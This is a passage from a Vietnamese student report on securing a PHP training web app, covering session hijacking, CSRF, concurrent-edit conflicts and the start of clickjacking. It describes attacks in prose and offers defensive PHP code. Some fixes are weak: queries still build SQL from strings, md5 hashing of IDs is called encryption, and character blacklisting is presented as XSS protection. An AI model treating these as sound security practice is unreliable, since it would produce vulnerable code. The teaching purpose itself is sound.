

Hình 117: Mô tả việc hacker tấn công database thông qua session ID

**Vấn đề được đặt ra dựa trên hình ảnh như sau:**

Khi người dùng truy cập vào 1 trang Web, và trang web đó bắt buộc người dùng phải đăng nhập bằng: username, email, password hoặc có thể là tài khoản google, facebook, zalo,…

Nếu người dùng đăng nhập bằng tài khoản user đã đăng ký thì hệ thống sẽ so sánh với dữ liệu trong database nếu trùng khớp thì sẽ cho người dùng truy cập và ngược lại sẽ thông báo truy cập.

Khi truy cập thành công, thì **ID** của người dùng sẽ được lưu ở SESSION. Tận dụng SESSION ID của người dùng hacker tấn công vào bằng các cách như sau:

+ Nhồi nhét các thông tin xác thực: Việc nhồi nhét ở đây là nhồi nhét về thông tin đăng nhập. Nhằm mục đích lấy được danh sách tài khoản.

+ Các cuộc tấn công tự động: Đây là nơi mà người dùng có thể dùng tài khoản hoặc mật khẩu bất kỳ để đăng nhập, việc này hổ trợ cho việc nhồi nhét thông tin đăng nhập .

+ Mật khẩu mặc định: Hacker có thể sử dụng 1 loạt các mật khẩu mặc định nhằm tấn công và cố gắng lấy bằng được.

**Ví dụ:** Khi bạn truy cập vào trình duyệt và mở một tab mới, bạn làm công việc của mình và bạn đóng tab vừa mở, nhưng quên không đóng trình duyệt. Một kẻ xấu khác cố đột nhập vào trình duyệt của bạn.

Vài phút sau hắn nhận thấy rằng: mặc dù tab đã đóng nhưng ứng dụng của bạn trên trình duyệt vẫn mở tốt, và hắn biết có thể là ID phiên đó đã được lưu trên trình duyệt. Mặc dù ID phiên đó đã được thoát cách đó 10 phút.

ID phiên đó vẫn được lưu trữ và hacker có thể mở 1 tab mới, quay lại ứng dụng web đó và giành quyền truy cập dựa trên ID phiên được lưu trữ vẫn còn trong trình duyệt đó. Và kẻ xấu tiến hành đánh cấp thông tin người dùng thông qua ID phiên.

**5.2 Cách phòng chống**



Hình 118: Cách ngăn chặn hacker tấn công

* Xác thực nhiều yếu tố: bạn có thể sử dụng mã thông báo như: mã thông báo phần mềm hoặc 1 số loại mã mà bạn biết trên điện thoại di động hoặc bất cứ thứ gì có thể sử dụng mã bạn biết.

**Ví dụ**: sử dụng mã xác thực bằng ứng dụng **Authy**,….

* Kiểm tra độ mạnh của mật khẩu: Đây là phương pháp chủ động trong và bạn phải là chủ sở hữu của 1 ứng dụng web.

**Ví dụ**:

Top 100 user được biết đến nhiều nhất trong hệ thống của bạn và bạn biết các mật khẩu được sử dụng phổ biến nhất trên internet. Bạn sẽ phải chủ động kiểm tra cơ sở dữ liệu trên người dùng và mật khẩu của mình và đảm bảo rằng không ai ngoài số 100 người hàng đầu có trong hệ thống của bạn biết được những thông tin về user.

### **5.3 Áp dụng vào source code php-training**

Từ phần mô tả lỗi bên trên, ta thấy trong source code, việc kiểm tra điều kiện mật khẩu hoặc email không được để trống là chưa đủ.

Chính vì vậy mà ta cần xây dựng các regex (biểu thức chính quy) để kiểm tra mật khẩu và email một cách chặt chẽ hơn nữa.

**Ví dụ:**

Người sử dụng internet rất đa dạng, và sẽ có một số người không để ý đến vấn đề bảo mật và họ thường đặt mật khẩu như là các dạng mật khẩu dễ đoán ra.

Người dùng user1 này hiện tại đang đặt mật khẩu là 12345678. Sau khi hacker sử dụng tấn công XSS để lấy session hiện tại thì hắn có thể biết được username của người dùng này là gì. Việc sau đó là hacker chỉ cần dễ dàng đoán ra được mật khẩu của người dùng là 12345678 thì hắn đã có thể chiếm đoạt và đăng nhập bằng tài khoản của user1.



Trên thực tế, một số hacker sẽ âm thầm không chiếm luôn tài khoản của người dùng mà chỉ để đó, khi người dùng có những thay đổi hay hành động quan trọng như chuyển tiền, thành toán hóa đơn,… thì hacker sẽ lợi dụng chiếm đoạt thông qua hành động của người dùng.

Chính vì thế trước khi đăng ký hoặc chỉnh sửa thông tin, ta cần phải kiểm tra thật kỹ password, email hoặc một số trường nhập vào của người dùng phải thật chặt chẽ.

if (isset($_POST['register_btn'])) {

    global $conn, $errors, $username, $fullname, $email;

    $username    =  escape($_POST['username']);

    $email       =  escape($_POST['email']);

    $password_1  =  escape($_POST['password_1']);

    //kiểm tra trùng username

    if (mysqli_num_rows(mysqli_query($conn, "SELECT username FROM users WHERE username='$username'")) != 0) {

        array_push($errors, "Username đã tồn tại. Vui lòng nhập Username khác");

    }

    //kiểm tra trùng email

    elseif (mysqli_num_rows(mysqli_query($conn, "SELECT email FROM users WHERE email='$email'"))) {

        array_push($errors, "Email đã tồn tại. Vui lòng nhập Email khác");

    }

    //kiểm tra định dạng chuỗi password

    elseif (!preg_match("/(?=.*\d)(?=.*[@#\-_$%^&+=§!\?])(?=.*[a-z])(?=.*[A-Z])[0-9A-Za-z@#\-_$%^&+=§!\?]{8,}/ ", $password_1)) {

        array_push($errors, "Pass phải từ 8 ký tự trở lên và phải có chứ số, chữ in hoa, chữ thường và có ký tự đặc biệt!!");

    } else register();

}

Ở hàm trên, lúc đăng ký user mới không những kiểm tra không để trống mà ta sẽ kiểm tra username, email có bị trùng với user khác hay không, ngoài ra về mật khẩu ta phải làm bảo mật cao như phải có ít nhất ký tự chữ hoa, chữ thường, chữ số, ký tự đặc biệt và mật khẩu phải lớn hơn 8 ký tự.

Tiếp theo, để tránh bị hacker tấn công bằng XSS để đánh cắp thông tin session phiên hiện tại của người dùng, ta sẽ ràng buộc không cho phép nhập các ký tự đặc biệt, ký tự bị cấm tại các trường dữ liệu người dùng.

Ta sẽ thêm một đoạn lệnh kiểm tra ký tự đặc biệt trong hàm edit.

function edit($user_id)

{

    global $conn, $errors, $username, $fullname, $email;

    $status_entities = 0;

    $array_entities = array(

        '&', '<', '>', "'", '"', '/'

    );

    foreach ($array_entities as $entitie) {

        if (strlen(strstr(escape($_POST['fullname1']), $entitie)) > 0 || strlen(strstr(escape($_POST['username1']), $entitie)) > 0) {

            $status_entities = 1;

        }

    }

    if ($status_entities == 1) {

        $_SESSION['mess_entities'] = "Chuỗi bạn nhập vào có ký tự bị cấm. Không thể lưu lại thay đổi";

        header('location: index.php');

    } else {

        $username    =  escape($_POST['username1']);

        $fullname    =  escape($_POST['fullname1']);

        $email       =  escape($_POST['email1']);

        $version     =  intval($_SESSION['version_update'] + 1);

        mysqli_query($conn, "UPDATE `users` SET `username` = '$username', `fullname` = '$fullname', `email`='$email', `version`='$version' WHERE `id` = '$user_id'");

        $_SESSION['success']  = "Change successfully";

        if (isset($_COOKIE["user"]) and isset($_COOKIE["pass"])) {

            setcookie("user", '', time() - 3600);

            setcookie("pass", '', time() - 3600);

        }

        unset($_SESSION['version_update']); // update version edit

        $_SESSION['success'] = "This User has successfully changed";

        header('location: list.php');

    }

}

//end edit

Như vậy nếu người dùng nhập mật khẩu không đúng với các yêu cầu vừa nêu thì sẽ thông báo lỗi như sau:



Hình 119: Thông báo nếu mật khẩu nhập vào không đúng yêu cầu

Về email chúng ta có thể áp dụng biểu thức chính quy sau:

if (!preg_match("/([a-z0-9_]+|[a-z0-9_]+\.[a-z0-9_]+)@(([a-z0-9]|[a-z0-9]+\.[a-z0-9]+)+\.([a-z]{2,4}))/i", $email)) {

        array_push($errors, "Email này không hợp lệ. Vui lòng nhập email khác.);

}

## **6. Cross Site Request Forgery (CSRF) và cách phòng chống**

### **6.1 Mô tả lỗi**

Đây là một cuộc tấn công buộc người dùng thực hiện các hành động không mong muốn trên một ứng dụng web mà họ hiện đang được xác thực.

Kẻ tấn công có thể lừa người dùng ứng dụng web thực hiện các hành động mà kẻ tấn công lựa chọn. Nếu nạn nhân là người dùng bình thường, một cuộc tấn công CSRF thành công có thể buộc người dùng thực hiện các yêu cầu thay đổi trạng thái như chuyển tiền, thay đổi địa chỉ email của họ, v.v. Nếu nạn nhân là một tài khoản quản trị, CSRF có thể xâm phạm toàn bộ ứng dụng web.

Những lỗ hổng như vậy được gọi là “lỗ hổng CSRF”. Điều này có thể được thực hiện bằng cách chỉ cần lưu trữ thẻ IMG hoặc IFRAME trong trường chấp nhận HTML hoặc bằng một cuộc tấn công file trên nhiều trang web phức tạp hơn.

**Ví dụ:** (trong ngân hàng của bạn) bằng cách sử dụng trình duyệt với cookie/phiên làm việc trong trình duyệt của bạn.



Hình 120: Hacker tấn công người dùng thông qua email chứa link độc

Khi bạn vào một trang web và đăng nhập vào tài khoản ngân hàng của mình, hệ thống cung cấp cho bạn một mã thông báo phiên. Một hacker sẽ gửi cho bạn một email chứa link độc hại và nó có vẻ như đang trỏ đến một số vị trí đáng tin cậy.



Hình 121: Hacker thành công đánh cấp khi người dùng click vào link độc

Nhưng thực sự nó kết nối đến ngân hàng của bạn để khi bạn nhấp vào liên kết giả thì nó sẽ sử dụng mã thông báo phiên yêu cầu tin tưởng được thực thi và tài khoản người dùng bị tấn công. Như thế tiền của bạn sẽ chuyển cho hacker.

### **6.2 Cách ngăn chặn**

Lưu trữ mã thông báo bí mật trong trường biểu mẫu ẩn mà trang web của bên thứ ba không thể truy cập được.

Luôn phải xác minh trường ẩn này. Một số trang web cũng yêu cầu mật khẩu của bạn khi sửa đổi các cài đặt nhạy cảm (chẳng hạn như email nhắc nhở mật khẩu của bạn việc đó để ngăn chặn việc lạm dụng các phiên bị bỏ qua của bạn).

### **6.3 Áp dụng cách tấn công và phòng chống trong source code php-training**

**Ví dụ:**

Giả sử ứng dụng web của nhóm mình bị hacker nhắm tới với mục đích phá hoại thông tin cũng như trục lợi từ lỗ hổng mật **CSRF**, lúc này hacker sẽ đăng nhập vào ứng dụng web của nhóm mình bằng tài khoản user và tiến hành vào trang thay đổi thông tin cá nhân như hình dưới đây.



Hình 122: Form edit user

Khi hacker để ý dòng URL và nhận thấy rằng ID user không được mã hóa như hình và hacker sẽ lợi dụng ID để thực hiện thành vi tấn công CSRF.



Hình 123: URL user ID chưa được mã hóa

Tuy nhiên khi hacker vào trang thay đổi thông tin cá nhân của ứng dụng web nhóm tôi thay vì chỉnh sửa thông tin cá nhân một cách minh bạch thì hacker sẽ truyền thẻ <img>, <a>, <iframe>,… vào ở đây nhóm tôi dùng thẻ <a> để minh họa lại việc hacker sẽ làm, sau khi tạo thẻ <A> như hình thì hacker sẽ truyền giá trị href đưa đến liên kết xóa thông tin của user khác vào thẻ <A> như hình.



Hình 124: Hacker truyền giá trị href độc hại vào thẻ <a>

Sau khi tiến hành lưu lại thông tin và chờ admin (có thể là một người không có kiến thức về bảo mật) đăng nhập vào kiểm tra và click chuột vào liên kết đó.



Hình 125: Liên kết đã được hacker thay đổi

Và sau khi admin click vào thì user có **ID** là 4 đã bị xóa mà không để lại bất cứ thông báo nào như hình dưới đây.



Hình 126: Khi admin click và user có id là 4 bị xóa

Đoạn code không được bảo mật cũng như mã hóa **ID** trong phần chỉnh sửa, xem và xóa thông tin user.

<td>

  <a href="userinfo.php?user_id=<?= $result['id'] ?>"><i class="fa fa-eye" aria-hidden="true"></i></a>

  <a href="edit.php?edit=<?= $result['id'] ?>"><i class="fa fa-pencil-square-o" aria-hidden="true"></i></a>

  <a onclick="return confirm('Are you sure to delete?')" href="delete.php?user_id=<?= $result['id'] ?>"><i class="fa fa-times" aria-hidden="true"></i></a>

</td>

**Cách phòng chống:**

Thực hiện mã hóa **ID** bằng hàm **md5()** và hàm **uniqid()** như đã đề cập ở phần hướng dẫn vá lỗi bảo mật **IDOR** tuy nhiên nhóm tôi vẫn sẽ nhắc lại cho bạn cách để mã hóa

Đoạn code thực hiện mã hóa **ID** bằng hai hàm md5() kết hợp uniqid().

function getLink($id)

{

//mã hóa md5 chuỗi id

$random = md5(uniqid($id));

$_SESSION['links_edit'][$random] = $_SESSION['info_user_id'][$random] = $id;

//dùng mảng 2 chiều $_SESSION

return "$random";

}

Theo như đã đề cập ở trên thì hai hàm **md5()** và **uniqid()** có nhiệm vụ mã hóa id và tạo ra chuỗi ngẫu nhiên duy nhất và thay đổi liên tục sau khi load lại trang. Điều này làm cho hacker dù có truyền **ID** vào thẻ <a> nhằm mục đích xóa thông tin user cũng không thể do không thể tìm **ID** giống trên database cũng như không trùng dc **ID** do hàm **uniqid()** tạo ra chuỗi ngẫu nhiên và duy nhất.

Và để chắc chắn hơn, ta nên ràng buộc rằng người dùng không được phép nhập các đoạn mã độc hại, ta sẽ chặn người dùng nhập các ký tự cấm như dấu **<, >, /, ‘, “** trước khi lưu lên database luôn.

Phương pháp này nhóm mình có nêu rõ cách làm ở lỗi số **2: Cross Site Scripting (XSS) và cách phòng chống** (Mục 2.4 nhỏ về **cách áp dụng vào source code php-training**)

## **7. Lỗi Multi user edit same content at same time (Nhiều người dùng cùng chỉnh sửa một nội dung cùng lúc) và cách phòng chống**

### **7.1 Mô tả lỗi**

Trong một số ứng dụng web, có thể có nhiều người dùng sử dụng chung một tài khoản quản trị để cập nhật, chỉnh sửa thông tin khác nhau.

Nhưng đôi lúc, có thể có hai hoặc nhiều người dùng cùng truy cập vào một trang chỉnh sửa hoặc một chức năng trong ứng dụng để thay đổi nội dung, thông tin.

Nếu người lập trình không để ý tới việc này thì sẽ rất nghiệm trọng khi người dùng chỉnh sửa những thông tin quan trọng xong mà lại mất hết thông tin họ muốn sửa, thay vào đó là thông tin của một ai đó đã chỉnh sửa mà người dùng không biết.



Hình 127: Quá trình xảy ra lỗi mất dữ liệu khi 2 người dùng cùng chỉnh sửa 1 nội dung

**Ví dụ:** Một văn phòng quản trị có nhiều người sử dụng chung một tài khoản đăng nhập để chỉnh sửa thông tin các thành viên khác. Khi này có hai người dùng (**PC1** và **PC2** ) cùng vào một trang chỉnh thông tin thành viên (**User1**) hiện đang chỉ có mỗi thông tin “**a**” và chỉnh sửa vào lúc 7 giờ.

Tiếp theo, họ chỉnh sửa tới 7 giờ 15 phút thì người dùng **PC1** nhấn Submit và Update thông tin thành công với các thông tin là “**abcd”**.

Nhưng sau đó một phút, tại 7 giờ 16 phút người dùng PC2 lại nhấn nút Submit và cũng có thông báo thành công, khi này, thông tin của thành viên User1 được cập nhật lại chỉ có mỗi “**ab**”.

Như vậy toàn bộ những chỉnh sửa của người dùng PC1 đã bị mất hết mà người dùng PC2 không hề hay biết.

Để tránh xung đột dữ liệu như trên, ta cần phải chặn 2 người dùng lưu lên database cùng một phiên chỉnh sửa tại một thời điểm gần kề nhau.

### **7.2 Giải pháp**

Ta sẽ sử dụng một cột version để lưu trạng thái chỉnh sửa trên database và mỗi lần người dùng nào muốn lưu mới, ứng dụng sẽ kiểm tra version hiện tại trên máy và trên database, nếu không khớp thì sẽ trả ra thông báo phiên chỉnh sửa hết hạn.

### **7.3 Áp dụng vào source code php-training**

Khi **user1** muốn chỉnh sửa thông tin cá nhân của bản thân hoặc một user khác nào đó, ví dụ như **user3**, bắt buộc **user1** thực hiện hành động nhấn vào trang chỉnh sửa thông tin tương ứng của **user3**.

Như vậy mỗi khi người dùng **user1** nhấn vào trang chỉnh sửa thông tin của **user3**, ta sẽ tạo một biến session có tên là **version_update** bằng với giá trị của cột **version** hiện tại trên database của **user3** với mục đích lưu lại phiên chỉnh sửa hiện tại.

//đặt session kiểm tra version cho chức năng chỉnh sửa thông tin

$_SESSION['version_update'] = $data['version'];

Khi **user1** chỉnh sửa xong thông tin cá nhân của **user3** và nhấn nút submit, thông báo sẽ xuất hiện chỉnh sửa thành công như hình dưới:



Hình 128: Thông báo thành công

Lúc này trên database sẽ cập nhật **version** chỉnh sửa lần cuối của **user3** thêm 1 giá trị (Mỗi lần chỉnh sửa thành công, version sẽ tăng thêm 1)



Hình 129: Chỉnh sửa thành công version sẽ tăng thêm 1 (từ 8 -> 9)

Đoạn code cập nhật version mỗi khi chỉnh sửa hợp lệ:

$version    =  intval($_SESSION['version_update'] + 1);

mysqli_query($conn, "UPDATE `users` SET `username` = '$username', `fullname` = '$fullname', `email`='$email', `version`='$version' WHERE `id` = '$user_id'");

Cũng cùng thời điểm đó, **user2** cũng đang sửa thông tin của **user3** và nhấn nút submit trễ hơn **user1** vài giây, họ sẽ nhận lại thông báo như hình:



Hình 130: Thông báo nếu người dùng đã được chỉnh sửa

Đoạn code so sánh version để hiển thị thông báo phiên chỉnh sửa quá hạn:

if (isset($_POST['save_btn'])) {

    $user_local = get_a_record('users', $encode_link);

    if (isset($_SESSION['version_update'])) {

        if ($user_local['version'] == $_SESSION['version_update']) {

            edit($encode_link);

            $_SESSION['success'] = "This User has successfully changed";

        } else $_SESSION['mess_version'] = "Phiên chỉnh sửa đã hết hạn. Vui lòng thao tác lại!";

    } else {

        $_SESSION['mess_version'] = "Phiên chỉnh sửa đã hết hạn. Vui lòng thao tác lại!";

        header('location: home.php');

    }

}

Đoạn code trên tiến hành kiểm tra giá trị cột version của **user3** có khớp với giá trị của biến session có tên **version_update** đã tạo trước đó hay không, nếu bằng thì cho phép Update thông tin, nếu không giống nhau thì xuất thông báo lỗi ở trang **home.php**. Như vậy là ta đã có thể fix thành công lỗi bảo mật trên.

Ngoài ra trong đoạn code trên có sử dụng một hàm **get_a_record()**, tác dụng dùng để lấy dữ liệu người dùng trên Database theo ID của người dùng đó. Hàm này được xây dựng bên trong file **function.php**

## **8. Clickjacking và cách phòng chống**

### **8.1 Mô tả lỗi**

Là một hình thức tấn công đánh lừa người dùng click vào liên kết độc hại trên ứng dụng web. Khi click vào một nút hoặc một đối tượng trên trang web nhưng thật chất họ đã click nhầm vào một nút hoặc một đối tượng khác do hacker cài vào với mục đích phát tán mã độc, cài đặt virus máy tính, malware, đánh cắp thông tin cá nhân, chiếm quyền điều khiển máy chủ thông qua webshell.

